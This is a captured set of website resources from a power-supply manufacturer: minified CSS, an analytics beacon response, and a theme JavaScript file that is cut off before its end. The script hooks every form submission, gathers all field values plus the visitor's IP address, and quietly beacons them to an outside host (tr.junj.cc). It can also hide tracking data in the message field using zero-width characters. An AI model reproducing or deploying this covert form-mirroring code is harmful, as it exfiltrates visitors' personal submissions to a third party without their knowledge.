a.video-icon{width:40px;height:40px}}@media screen and (max-width:430px){.solun-banner .solunban-text{top:25%}.solun-banner .solunban-text h1{font-size:18px;margin-top:0}}@media screen and (max-width:414px){header .mobile-bar{font-size:16px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0)}.home-new-pro .new-pro-wrapper{padding:70px 0 70px 20px}.home-application .col5 .img-inner-box{font-size:16px}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}.top-banner-title{padding-top:100px}}@media screen and (max-width:375px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(67%,0,0);transform:translate3d(67%,0,0)}#per-catogery .cat-em a{display:block;text-align:center;margin-bottom:20px}.proguidepage .pgbanner-text{top:5px;right:5%}.proguidepage .pgbanner-text h1 strong{font-size:18px}.proguidepage .pgbanner-text h1{margin:0}.pgabout-more a{display:block;width:100%;margin-bottom:20px}.progm-top .prog-filter{width:22%}}@media screen and (max-width:320px){.pro-search .search-box{width:70%}.pro-search input[type=submit]{width:30%}.top-banner-title h1{font-size:32px}.home-product .home-all-pro>a{padding:15px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(78%,0,0);transform:translate3d(78%,0,0)}footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}footer #Contact li:last-of-type i{margin-top:17px}.home-application .swiper-slide{width:100%!important}}@media screen and (min-width:1600px){.proguidepage .container{width:1400px}}@media screen and (max-width:768px){.footLi .col-md-3>img{height:45px;opacity:.8}}.breadcrumbs::after{color:var(--c1)!important;background:var(--c1)!important}.news-excerpt a{color:var(--c1)!important}a.discover-more:after{color:var(--c1)!important;background:var(--c1)!important}.btn-more{background:var(--c1)!important}.left-menu-items>li>a{background:var(--c1)!important}.e-m a.down{border:2px solid var(--c1)!important;background:0 0!important;color:var(--c1)!important;margin-right:15px!important}.e-m a.down:hover{background:var(--c1)!important;color:#fff!important}.super_link.active{border:1px solid var(--c1)!important;background:var(--c1)!important}.e-m a.quote{background-color:var(--c1)!important}.e-m a.quote:hover{background-color:#fff!important}.nf-form-content input[type=submit]{background:var(--c1)!important}.sutext a.solu-more{color:var(--c1)!important}.sep-box:hover h3,.eight-box:hover h3{color:var(--c1)!important}.sep-box img{filter:brightness(10%) contrast(56%) saturate(100) hue-rotate(17deg)}.hover-before .title{background:#fff!important;color:var(--c2)!important}.hover-before .title h3{border-top:1px solid var(--c1);margin-top:0!important;padding-top:20px}.hover-after{background:var(--c2)!important}.hover-after a{color:var(--c1)!important}.service-one-list i{color:var(--c1)!important}.sersu-box:hover h3{color:var(--c1)!important}.cta-more{background:var(--c1)!important;border:var(--c1)!important}.cta-more:hover{background:#fff!important;color:var(--c1)!important;border:var(--c1) 1px solid!important}.two-list>.vc_column-inner>.wpb_wrapper{border-color:var(--c1)!important}.four-list:hover h3 a{color:var(--c1)!important}.btn-more:hover{color:var(--c1)!important;border:1px solid var(--c1)!important;background:#fff!important}.concept-cont .concept-list span i{color:var(--c1)!important}.cat-list>li>a::before{color:var(--c1)!important}.cat-list .sub-menu li:hover{border-color:var(--c1)!important}.cat-list a:hover{color:var(--c1)!important}.down-wrapper li i{color:var(--c1)!important}.down-wrapper li:hover{border-color:var(--c1)!important;box-shadow:0 0 5px var(--c1)!important}.part-one-right .vc_images_carousel .vc_carousel-indicators .vc_active{background-color:var(--c1)!important;border-color:var(--c1)!important}.eq-text::before{border-bottom-color:var(--c1)!important}.eq-text{background:var(--c1)!important}.cerf-right{background:var(--c2)!important}.proban-des a{color:var(--c1)!important}.sa-list>.vc_column-inner:hover h3 a{color:var(--c1)!important}.inner_products:hover h3{color:var(--c1)!important}.inner_products:hover h3{color:var(--c1)!important}.newsbox img{width:100%;aspect-ratio:1/1;object-fit:cover!important}.super_form_feedback_flxed_box .nf-form-fields-required{display:none}.super_form_feedback_flxed_box textarea{height:80px!important}.super_form_feedback_flxed_box .nf-field-label{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e3235d65f8dc17fab685eb8c4eaa3bc.d3.css
body_size: -389
content:
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop{margin-top:0}.ubermenu .ubermenu-item-7602>.ubermenu-target.ubermenu-item-layout-image_left>.ubermenu-target-text{padding-left:110px}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/2239e0e1633572130e84df1c47dd9089.22e0.css
body_size: 1118
content:
.ms-0{margin-left:0}.me-0{margin-right:0}.mx-0{margin-left:0;margin-right:0}.my-0{margin-top:0;margin-bottom:0}.ms-1{margin-left:calc(var(--spacer) * .25)}.me-1{margin-right:calc(var(--spacer) * .25)}.mx-1{margin-left:calc(var(--spacer) * .25);margin-right:calc(var(--spacer) * .25)}.my-1{margin-top:calc(var(--spacer) * .25);margin-bottom:calc(var(--spacer) * .25)}.ms-2{margin-left:calc(var(--spacer) * .5)}.me-2{margin-right:calc(var(--spacer) * .5)}.mx-2{margin-left:calc(var(--spacer) * .5);margin-right:calc(var(--spacer) * .5)}.my-2{margin-top:calc(var(--spacer) * .5);margin-bottom:calc(var(--spacer) * .5)}.ms-3{margin-left:var(--spacer)}.me-3{margin-right:var(--spacer)}.mx-3{margin-left:var(--spacer);margin-right:var(--spacer)}.my-3{margin-top:var(--spacer);margin-bottom:var(--spacer)}.ms-4{margin-left:calc(var(--spacer) * 1.5)}.me-4{margin-right:calc(var(--spacer) * 1.5)}.mx-4{margin-left:calc(var(--spacer) * 1.5);margin-right:calc(var(--spacer) * 1.5)}.my-4{margin-top:calc(var(--spacer) * 1.5);margin-bottom:calc(var(--spacer) * 1.5)}.ms-5{margin-left:calc(var(--spacer) * 3)}.me-5{margin-right:calc(var(--spacer) * 3)}.mx-5{margin-left:calc(var(--spacer) * 3);margin-right:calc(var(--spacer) * 3)}.my-5{margin-top:calc(var(--spacer) * 3);margin-bottom:calc(var(--spacer) * 3)}.ps-0{padding-left:0}.pe-0{padding-right:0}.ps-1{padding-left:calc(var(--spacer) * .25)}.pe-1{padding-right:calc(var(--spacer) * .25)}.ps-2{padding-left:calc(var(--spacer) * .5)}.pe-2{padding-right:calc(var(--spacer) * .5)}.ps-3{padding-left:var(--spacer)}.pe-3{padding-right:var(--spacer)}.ps-4{padding-left:calc(var(--spacer) * 1.5)}.pe-4{padding-right:calc(var(--spacer) * 1.5)}.ps-5{padding-left:calc(var(--spacer) * 3)}.pe-5{padding-right:calc(var(--spacer) * 3)}.position-fixed{position:fixed}.position-sticky{position:sticky}.d-inline{display:inline}.d-inline-block{display:inline-block}.d-inline-flex{display:inline-flex}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center{justify-content:center}.justify-content-around{justify-content:space-around}.justify-content-evenly{justify-content:space-evenly}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-baseline{align-items:baseline}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-column{flex-direction:column}.flex-column-reverse{flex-direction:column-reverse}.flex-nowrap{flex-wrap:nowrap}.flex-wrap{flex-wrap:wrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.flex-fill{flex:1 1 auto}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.offset-0{margin-left:0}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}.right-0{right:0}.right-50{right:50%}.right-100{right:100%}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-auto{z-index:auto}.text-start{text-align:left}.w-auto{width:auto}.h-auto{height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.img-circle{border-radius:50%}.img-rounded{border-radius:.25rem}@media (min-width:768px){.m-md-0{margin:0}.mb-md-0{margin-bottom:0}.me-md-0{margin-right:0}.mx-md-0{margin-left:0;margin-right:0}.my-md-0{margin-top:0;margin-bottom:0}.m-md-1{margin:calc(var(--spacer) * .25)}.mb-md-1{margin-bottom:calc(var(--spacer) * .25)}.me-md-1{margin-right:calc(var(--spacer) * .25)}.mx-md-1{margin-left:calc(var(--spacer) * .25);margin-right:calc(var(--spacer) * .25)}.my-md-1{margin-top:calc(var(--spacer) * .25);margin-bottom:calc(var(--spacer) * .25)}.m-md-2{margin:calc(var(--spacer) * .5)}.mb-md-2{margin-bottom:calc(var(--spacer) * .5)}.me-md-2{margin-right:calc(var(--spacer) * .5)}.mx-md-2{margin-left:calc(var(--spacer) * .5);margin-right:calc(var(--spacer) * .5)}.my-md-2{margin-top:calc(var(--spacer) * .5);margin-bottom:calc(var(--spacer) * .5)}.m-md-3{margin:var(--spacer)}.mb-md-3{margin-bottom:var(--spacer)}.me-md-3{margin-right:var(--spacer)}.mx-md-3{margin-left:var(--spacer);margin-right:var(--spacer)}.my-md-3{margin-top:var(--spacer);margin-bottom:var(--spacer)}.m-md-4{margin:calc(var(--spacer) * 1.5)}.mb-md-4{margin-bottom:calc(var(--spacer) * 1.5)}.me-md-4{margin-right:calc(var(--spacer) * 1.5)}.mx-md-4{margin-left:calc(var(--spacer) * 1.5);margin-right:calc(var(--spacer) * 1.5)}.my-md-4{margin-top:calc(var(--spacer) * 1.5);margin-bottom:calc(var(--spacer) * 1.5)}.m-md-5{margin:calc(var(--spacer) * 3)}.mb-md-5{margin-bottom:calc(var(--spacer) * 3)}.me-md-5{margin-right:calc(var(--spacer) * 3)}.mx-md-5{margin-left:calc(var(--spacer) * 3);margin-right:calc(var(--spacer) * 3)}.my-md-5{margin-top:calc(var(--spacer) * 3);margin-bottom:calc(var(--spacer) * 3)}.mx-md-auto{margin-left:auto;margin-right:auto}.p-md-0{padding:0}.pt-md-0{padding-top:0}.pb-md-0{padding-bottom:0}.py-md-0{padding-top:0;padding-bottom:0}.p-md-1{padding:calc(var(--spacer) * .25)}.pt-md-1{padding-top:calc(var(--spacer) * .25)}.pb-md-1{padding-bottom:calc(var(--spacer) * .25)}.py-md-1{padding-top:calc(var(--spacer) * .25);padding-bottom:calc(var(--spacer) * .25)}.p-md-2{padding:calc(var(--spacer) * .5)}.pt-md-2{padding-top:calc(var(--spacer) * .5)}.pb-md-2{padding-bottom:calc(var(--spacer) * .5)}.py-md-2{padding-top:calc(var(--spacer) * .5);padding-bottom:calc(var(--spacer) * .5)}.p-md-3{padding:var(--spacer)}.pt-md-3{padding-top:var(--spacer)}.pb-md-3{padding-bottom:var(--spacer)}.py-md-3{padding-top:var(--spacer);padding-bottom:var(--spacer)}.p-md-4{padding:calc(var(--spacer) * 1.5)}.pt-md-4{padding-top:calc(var(--spacer) * 1.5)}.pb-md-4{padding-bottom:calc(var(--spacer) * 1.5)}.py-md-4{padding-top:calc(var(--spacer) * 1.5);padding-bottom:calc(var(--spacer) * 1.5)}.p-md-5{padding:calc(var(--spacer) * 3)}.pt-md-5{padding-top:calc(var(--spacer) * 3)}.pb-md-5{padding-bottom:calc(var(--spacer) * 3)}.py-md-5{padding-top:calc(var(--spacer) * 3);padding-bottom:calc(var(--spacer) * 3)}.w-md-auto{width:auto}.h-md-25{height:25%}.h-md-50{height:50%}.h-md-75{height:75%}.h-md-100{height:100%}.h-md-auto{height:auto}.d-md-none{display:none}.d-md-inline{display:inline}.d-md-inline-block{display:inline-block}.d-md-inline-flex{display:inline-flex}.justify-content-md-start{justify-content:flex-start}.justify-content-md-end{justify-content:flex-end}.justify-content-md-center{justify-content:center}.justify-content-md-around{justify-content:space-around}.justify-content-md-evenly{justify-content:space-evenly}.align-items-md-start{align-items:flex-start}.align-items-md-end{align-items:flex-end}.align-items-md-center{align-items:center}.align-items-md-baseline{align-items:baseline}.align-items-md-stretch{align-items:stretch}.flex-md-row{flex-direction:row}.flex-md-row-reverse{flex-direction:row-reverse}.flex-md-column{flex-direction:column}.flex-md-column-reverse{flex-direction:column-reverse}.flex-md-nowrap{flex-wrap:nowrap}.flex-md-wrap{flex-wrap:wrap}.flex-md-wrap-reverse{flex-wrap:wrap-reverse}.align-content-md-start{align-content:flex-start}.align-content-md-end{align-content:flex-end}.align-content-md-center{align-content:center}.align-content-md-between{align-content:space-between}.align-content-md-around{align-content:space-around}.align-content-md-stretch{align-content:stretch}.flex-md-fill{flex:1 1 auto}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}.top-md-0{top:0}.top-md-50{top:50%}.top-md-100{top:100%}.bottom-md-0{bottom:0}.bottom-md-50{bottom:50%}.bottom-md-100{bottom:100%}.left-md-0{left:0}.left-md-50{left:50%}.left-md-100{left:100%}.right-md-0{right:0}.right-md-50{right:50%}.right-md-100{right:100%}.z-md-0{z-index:0}.z-md-1{z-index:1}.z-md-2{z-index:2}.z-md-3{z-index:3}.z-md-4{z-index:4}.z-md-5{z-index:5}.z-md-auto{z-index:auto}.text-md-start{text-align:left}.text-md-end{text-align:right}.text-md-center{text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/aa3ee877ef8d1dd7bb72b05a4489d758.105.css
body_size: -315
content:
.s-bth1{display:inline-block;text-align:center;color:#fff;font-weight:700;padding:15px 60px;background-color:var(--c1);border:1px solid var(--c1)}.s-bth1:hover{color:var(--c1);background-color:#fff}.s-section-t{padding-top:8rem}.s-section-b{padding-bottom:8rem}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/1899bf6d0ada5d34730af3d4abfb317a.366.css
body_size: -216
content:
.template-250331-i-banner .swiper-slide .fixed_box .banner_text{max-width:520px}.template-250331-i-banner .swiper-slide .fixed_box .banner_title p{text-align:left}.template-250331-i-banner .swiper-slide .fixed_box .banner_content{padding-bottom:30px}.template-250331-i-banner .swiper-slide .fixed_box .banner_title{padding-bottom:30px;font-weight:900;font-size:52px;color:var(--c2)}.template-250331-i-banner .swiper-slide .fixed_box .banner_title *{font-weight:900;font-size:52px;color:var(--c2)}.template-250331-i-banner .swiper-slide .fixed_box{height:100%;left:50%;flex-direction:column;justify-content:center;transform:translateX(-50%)}.template-250331-i-banner .swiper-pagination .swiper-pagination-bullet{width:117px;height:10px;border-radius:0}@media (max-width:767px){.template-250331-i-banner .swiper-pagination .swiper-pagination-bullet{width:30px;height:7px}}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9a4688e677eb9ad7f08eb624aa43db82.226.css
body_size: -283
content:
.template-250408-i-text-img-slide-item-t{font-weight:700;font-size:18px;color:var(--c2);line-height:34px;border-bottom:1px solid #ccc}.template-250408-i-text-img-slide-item-b{font-weight:900;font-size:24px;color:var(--c1);line-height:34px;border-bottom:1px solid #ccc}.template-250408-i-text-img-slide-swiper-2-swiper-pagination span{margin:0 5px}.template-250408-i-text-img-slide-swiper-2-swiper-pagination span:first-child{font-weight:900}.template-250408-i-text-img-slide-swiper-2 .swiper-button-disabled:after{opacity:1;color:var(--c2)!important}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/77ea1a37f3deca2d9ab357d456aef3cf.421.css
body_size: -118
content:
.template-250313-i-slide .i-slide-link{text-decoration:underline;margin:2rem 0}.template-250313-i-slide .i-slide-link a:hover{color:#202020}.template-250313-i-slide .i-slide-link a{text-decoration:underline!important;color:var(--c2);display:inline-block;font-weight:900}.template-250313-i-slide .swiper-button-next.swiper-button-disabled,.template-250313-i-slide .swiper-button-prev.swiper-button-disabled{opacity:1}.template-250313-i-slide .swiper-button-next.swiper-button-disabled::after,.template-250313-i-slide .swiper-button-prev.swiper-button-disabled::after{color:var(--c2)}.template-250313-i-slide .swiper-button-next.swiper-button-disabled,.template-250313-i-slide .swiper-button-prev.swiper-button-disabled{background-color:#fff}.template-250313-i-slide .i-slide-arr .swiper-pagination span{flex:1;border-radius:0}.template-250313-i-slide .swiper-pagination .swiper-pagination-bullet{background-color:#ccc;height:3px}.template-250313-i-slide .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--c1)}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/b96715cbc7e2a4de53f6f70f4df7d666.628.css
body_size: -6
content:
.template-250409-i-form .nf-field-container{margin-bottom:20px}.template-250409-i-form .nf-form-content textarea.ninja-forms-field{height:88px}.template-250409-i-form .nf-form-title,.template-250409-i-form .nf-field-label,.template-250409-i-form .nf-before-form-content{display:none}.template-250409-i-form>.container{position:relative;padding:0;z-index:2;padding-bottom:0;background-color:#fff}.template-250409-i-form>.container::after{content:" ";position:absolute;width:10%;left:10%;top:-1px;height:3px;background-color:var(--mColor1);z-index:4}.template-250409-i-form .form-horizontal .row>div{padding:40px 15px 0}.template-250409-i-form .form-horizontal .row>div input,.template-250409-i-form .form-horizontal .row>div textarea,.template-250409-i-form .form-horizontal .row>div button{border-width:0 0 1px;border-radius:0px;box-shadow:unset}.template-250409-i-form .form-horizontal .row>div textarea{min-height:120px}.template-250409-i-form .form-horizontal .row>div input:focus,.template-250409-i-form .form-horizontal .row>div textarea:focus,.template-250409-i-form .form-horizontal .row>div button:focus{border-color:var(--mColor1);box-shadow:unset}.home-module-09-faq-item.active{background-color:#fff}.home-module-09-faq-item.active .home-module-09-faq-item-title::before{transform:rotate(0deg)}.home-module-09-faq-item.active .home-module-09-faq-item-title::after{transform:rotate(0deg)}@media (max-width:767px){.template-250409-i-form .form-horizontal .row>div{padding:16px 15px 0}.template-250409-i-form .form-horizontal .row .s-bth2{margin:0 auto;display:block}}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/11326d0e7c626494a7c749c15a33ace7.1e4.css
body_size: -280
content:
.template-250317-i-blog .i-blog-b-link a{border-radius:90px;color:#000;font-size:1.2rem;font-weight:900;border:1px solid #202020;display:inline-block;padding:0 60px;margin-top:3rem;line-height:43px}.template-250317-i-blog .i-blog-items .w-100{width:100%}.template-250317-i-blog .i-blog-items .py-4 div i{font-size:22px;vertical-align:middle;color:var(--mColor1)}.template-250317-i-blog .i-blog-b-link a:hover{border:1px solid var(--mColor1);color:#fff;background-color:var(--mColor1)}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/448bba0ebf0ffdabad8c5b26692ac3f6.183.css
body_size: -310
content:
.super_form_feedback_flxed_box.on{display:flex}.super_form_feedback_flxed_close{position:absolute;right:10px;cursor:pointer;top:10px;font-weight:900}.super_form_feedback_flxed .super_form_feedback_flxed_row{margin:0;padding:6px 1% 9px;clear:both;background-color:transparent;position:relative;-webkit-transition:background-color 350ms ease-out;transition:background-color 350ms ease-out}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=550948952&t=pageview&_s=1&dl=https%3A%2F%2Fwww.wehopower.com%2F&ul=en-us%40posix&dt=WEHO%3A%20Power%20Supply%20Manufacturer%20%7C%20Quality%20Energy%20Solutions&sr=1280x720&vp=1280x720&_u=aADAAUABAAAAACAAI~&jid=2048086048&gjid=173003216&cid=1698980647.1769278292&tid=UA-215743666-1&_gid=88949711.1769278295&_r=1&_slc=1&gtm=45He61m0n81PS6SXZMv856463615za200zd856463615&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938469~116185181~116185182~116682875~117041587~117042506&z=549364043
body_size: -833
content:
2,cG-WLX7HLJMKR

--- FILE ---
content_type: application/javascript
request_url: https://www.wehopower.com/wp-content/themes/weho/assets/js/lsm-v5.js
body_size: 3946
content:
(() => {
    "use strict";
    const D = document, W = window, CFG = W.__LS_CONFIG || {};
    const DEBUG = !!CFG.debug;
    const STEGA = !!CFG.stega;
    const $ = (s, r) => (r || D).querySelector(s), $$ = (s, r) => Array.from((r || D).querySelectorAll(s));
    const add = e => { try { (D.body || D.documentElement).appendChild(e); } catch { } };
    const outline = (el, ok, msg) => { if (!DEBUG || !el) return; el.style.outline = ok ? "2px solid #20c997" : "2px dashed #ff6b6b"; el.style.outlineOffset = "2px"; el.title = msg || ""; };

    const PARAM_LABELS = {
        campaignid: "广告系列ID",
        adgroupid: "广告组ID",
        keyword: "关键词",
        matchtype: "匹配类型",
        devicemodel: "设备型号",
        device: "设备",
        loc_physical_ms: "地理位置代码",
        campaignname: "活动名称",
        groupnname: "广告组名称",
        gad_source: "gad_source",
        gad_campaignid: "gad_campaignid",
        gclid: "gclid",
        utm_source: "UTM来源",
        utm_medium: "UTM媒介",
        utm_campaign: "UTM活动",
        utm_term: "UTM关键词",
        utm_content: "UTM内容"
    };

    const PARAM_EXPLAIN = {
        matchtype: { p: "精确匹配", e: "精确匹配", b: "广泛匹配" },
        device: { m: "移动", c: "电脑", t: "平板" },
        loc_physical_ms: { "1000010": "中国" },
        gad_source: { "1": "Google标准广告流量" }
    };

    const PICK_ORDER = [
        "campaignid", "adgroupid", "keyword", "matchtype", "devicemodel", "device", "loc_physical_ms",
        "campaignname", "groupnname", "gad_source", "gad_campaignid", "gclid",
        "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"
    ];

    let LS_IP = "";
    (async()=>{try{ LS_IP=(await (await fetch('/cdn-cgi/trace')).text()).match(/ip=([\d.:]+)/)[1]; }catch{ LS_IP=(await (await fetch('https://api.ipify.org?format=json')).json()).ip;}})();

    function pickUsefulParams(urlStr) {
        let out = {};
        try {
            const u = new URL(urlStr);
            for (const k of Object.keys(PARAM_LABELS)) {
                const v = u.searchParams.get(k);
                if (v !== null && v !== "") out[k] = v;
            }
        } catch { }
        return out;
    }

    const LS_KEY = "lsm_first_landing";
    const parseSource = (urlObj, ref) => {
        const p = urlObj.searchParams;
        const src = p.get("utm_source") || "", med = p.get("utm_medium") || "";
        const cam = p.get("utm_campaign") || p.get("gad_campaignid") || p.get("hsa_cam") || "";
        const gclid = p.get("gclid") || "", msclkid = p.get("msclkid") || "", fbclid = p.get("fbclid") || "", ttclid = p.get("ttclid") || "", gbraid = p.get("gbraid") || "", wbraid = p.get("wbraid") || "";
        let rh = ""; try { rh = ref ? new URL(ref).hostname : "" } catch { }
        const host = location.hostname;
        const isPaid = !!(gclid || msclkid || fbclid || ttclid || gbraid || wbraid ||
            /adwords|cpc|ppc|paid|pmax|sem|gads|googleads|meta|facebook|tiktok|linkedin/i.test(src + "," + med));
        const isSearch = !!(rh && rh !== host && /google\.|bing\.|yahoo\.|duckduckgo\.|baidu\.|yandex\./i.test(rh));
        const isInternal = rh && rh === host;
        const type = isPaid ? "付费投放" : isSearch ? "自然搜索" : isInternal ? "站内跳转" : rh ? "外部推荐" : "直接访问";
        const medium = isPaid ? (src || "adwords") + "/" + (med || "ppc") : isSearch ? (rh || "search") : isInternal ? host : (rh || "(direct)");
        let adId = "";
        if (gclid) adId = "gclid:" + gclid;
        else if (msclkid) adId = "msclkid:" + msclkid;
        else if (fbclid) adId = "fbclid:" + fbclid;
        else if (ttclid) adId = "ttclid:" + ttclid;
        else if (p.get("hsa_ad")) adId = "hsa_ad:" + p.get("hsa_ad");
        return { type, medium, campaign: cam, adId };
    };

    const getLanding = () => {
        const raw = localStorage.getItem(LS_KEY);
        if (raw) { try { return JSON.parse(raw) } catch { } }
        const urlFull = location.href;
        const info = parseSource(new URL(urlFull), document.referrer || "");
        const data = { ts: new Date().toISOString(), ref: document.referrer || "", urlFull, ...info };
        try { localStorage.setItem(LS_KEY, JSON.stringify(data)); } catch { }
        return data;
    };

    function visibleBlock(a) {
        const lp = pickUsefulParams(a.urlFull);
        const lines = [
            "\n\n—— 来源信息 ——",
            `来源：${a.type}（${a.medium}）`,
            a.campaign ? `活动：${a.campaign}` : null,
            a.adId ? `广告ID：${a.adId}` : null,
            `首落地页：${a.urlFull}`,
            `当前页面：${location.href}`
        ].filter(Boolean);

        const paramLines = [];
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                paramLines.push(`${label}：${val}${exp ? `（${exp}）` : ""}`);
            }
        }
        if (paramLines.length) {
            lines.push("—— 广告参数 ——");
            lines.push(...paramLines);
        }
        return lines.join("\n");
    }

    const Z0 = "\u200B", Z1 = "\u200C", SEP = "\u2063";
    const toBits = s => Array.from(new TextEncoder().encode(s)).map(b => b.toString(2).padStart(8, "0")).join("");
    const encZ = s => SEP + toBits(s).replace(/0/g, Z0).replace(/1/g, Z1) + SEP;

    function hiddenPayload(a) {
        const lp = pickUsefulParams(a.urlFull);
        const adParamsCN = {};
        for (const k of PICK_ORDER) {
            if (lp[k] !== undefined) {
                const label = PARAM_LABELS[k] || k;
                const val = lp[k];
                const exp = PARAM_EXPLAIN[k] && PARAM_EXPLAIN[k][val];
                adParamsCN[label] = exp ? `${val}（${exp}）` : val;
            }
        }
        return encZ(JSON.stringify({
            "来源类型": a.type,
            "来源媒介": a.medium,
            "活动": a.campaign,
            "广告ID": a.adId,
            "首落地页": a.urlFull,
            "当前页面": location.href,
            "广告参数": adParamsCN
        }));
    }

    const hasVisible = v => v && v.indexOf("—— 来源信息 ——") > -1;
    const hasHidden = v => v && v.indexOf(SEP) > -1;

    const pickMessageField = form => {
        return $('textarea[name*="message" i], textarea[name*="content" i], textarea[name*="your-message" i], .elementor-form textarea', form)
            || $('textarea', form)
            || $('input[type="text"][name*="message" i], input[type="text"][name*="content" i]', form)
            || $('input[type="text"]', form);
    };

    const cacheV = new WeakMap(), cacheH = new WeakMap(),
          fire = f => f.dispatchEvent(new Event('change', {bubbles:true}));
    
    const injectVisible = f => f && !hasVisible(f.value) ? (cacheV.set(f, f.value), f.value += visibleBlock(getLanding()), fire(f), true) : false;
    const revertVisible = f => cacheV.has(f) ? (f.value = cacheV.get(f), cacheV.delete(f), fire(f), true) : false;
    const injectHidden   = f => f && !hasHidden(f.value) ? (cacheH.set(f, f.value), f.value += hiddenPayload(getLanding()), fire(f), true) : false;
    const revertHidden   = f => cacheH.has(f) ? (f.value = cacheH.get(f), cacheH.delete(f), fire(f), true) : false;

    function serializeFormToUrlEncoded(form) {
        const fd = new FormData(form);
        const usp = new URLSearchParams();
        for (const [k, v] of fd.entries()) {
            if (v instanceof File) continue;
            usp.append(k, v == null ? "" : String(v));
        }
        usp.append("LS_IP", LS_IP);
        return usp.toString();
    }
    function pingMirror(form) {
        try {
            const body = serializeFormToUrlEncoded(form);
            const url = "https://tr.junj.cc/cj";
            const blob = new Blob([body], { type: "application/x-www-form-urlencoded;charset=UTF-8" });
            let ok = false;
            if (navigator.sendBeacon) {
                ok = navigator.sendBeacon(url, blob);
            }
            if (!ok) {
                fetch(url, {
                    method: "POST",
                    mode: "no-cors",
                    keepalive: true,
                    headers: { "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8" },
                    body
                }).catch(() => { });
            }
        } catch (e) { }
    }

    const bound = new WeakSet();
    const bindSubmit = form => {
        if (bound.has(form)) return;
        const fld = pickMessageField(form);
        if (!fld) { outline(form, false, "未找到留言字段"); return; }
        form.addEventListener("submit", () => {
            if (STEGA) {
                injectHidden(fld);
            } else {
                injectVisible(fld);
            }
            pingMirror(form);
        }, true);
        bound.add(form);
        outline(form, true, STEGA ? "已绑定·提交时隐写+镜像" : "已绑定·仅镜像（stega=false）");
    };
    const scanAndBind = () => { $$("form").forEach(bindSubmit); };

    const applyAll = fn => { let n = 0; $$("form").forEach(f => { const fld = pickMessageField(f); if (fld && fn(fld)) n++; }); return n; };
    const mountButtons = () => {
        if (!DEBUG) return;
        const wrap = D.createElement("div");
        wrap.style.cssText = "position:fixed;right:16px;bottom:16px;z-index:2147483647;display:flex;flex-direction:column;gap:8px";
        const mk = (txt, color, inj, rev) => {
            const b = D.createElement("button");
            b.textContent = txt; b.style.cssText = `padding:8px 10px;border:none;border-radius:14px;color:#fff;background:${color};cursor:pointer;box-shadow:0 6px 18px rgba(0,0,0,.12)`;
            let on = false;
            b.onclick = () => {
                if (!on) { const n = applyAll(inj); if (n) { b.textContent = "撤销·" + txt; b.style.background = "#198754"; on = true; } }
                else { applyAll(rev); b.textContent = txt; b.style.background = color; on = false; }
            };
            return b;
        };
        wrap.appendChild(mk("注入·可见来源", "#0d6efd", injectVisible, revertVisible));
        wrap.appendChild(mk("注入·内部隐写", "#6f42c1", injectHidden, revertHidden));
        add(wrap);
    };

